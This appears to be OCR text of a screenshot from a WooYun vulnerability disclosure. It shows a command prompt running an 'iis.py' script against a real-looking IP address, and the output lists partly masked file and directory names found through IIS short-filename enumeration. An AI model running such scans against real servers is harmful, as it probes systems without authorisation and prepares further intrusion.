 管理员: C:\Windows\System32\cmd.exe
D:\Python27>python iis.py http://219.143.118.86/ZYK/
server is vulerable, please wait, scanning...
Found /ZYK/a**** [scan in progress]
Found /ZYK/c**** [scan in progress]
Found /ZYK/l**** [scan in progress]
Found /ZYK/m**** [scan in progress]
Found /ZYK/r**** [scan in progress]
Found /ZYK/u**** [scan in progress]
Found /ZYK/z**** [scan in progress]
Found /ZYK/au**** [scan in progress]
Found /ZYK/cr**** [scan in progress]
Found /ZYK/lo**** [scan in progress]
Found /ZYK/ma**** [scan in progress]
Found /ZYK/re**** [scan in progress]
Found /ZYK/us**** [scan in progress]
Found /ZYK/zt**** [scan in progress]
Found /ZYK/zy**** [scan in progress]
Found /ZYK/aut**** [scan in progress]
Found /ZYK/cre**** [scan in progress]
Found /ZYK/log**** [scan in progress]
Found /ZYK/mai**** [scan in progress]
Found /ZYK/reg**** [scan in progress]
Found /ZYK/use**** [scan in progress]
Found /ZYK/ztb**** [scan in progress]
Found /ZYK/zyk**** [scan in progress]
Found /ZYK/auto**** [scan in progress]
Found /ZYK/crea**** [scan in progress]
Found /ZYK/logi**** [scan in progress]
Found /ZYK/main**** [scan in progress]
Found /ZYK/regi**** [scan in progress]
Found /ZYK/user**** [scan in progress]
Found /ZYK/ztb_**** [scan in progress]
Found /ZYK/zykd**** [scan in progress]
Found /ZYK/zyke**** [scan in progress]
Found /ZYK/zykh**** [scan in progress]
Found /ZYK/zykq**** [scan in progress]
Found /ZYK/zyks**** [scan in progress]
Found /ZYK/autol**** [scan in progress]
Found /ZYK/creat**** [scan in progress]
Found /ZYK/login**** [scan in progress]
Found /ZYK/regis**** [scan in progress]
Found /ZYK/userc**** [scan in progress]
www.wooyun.org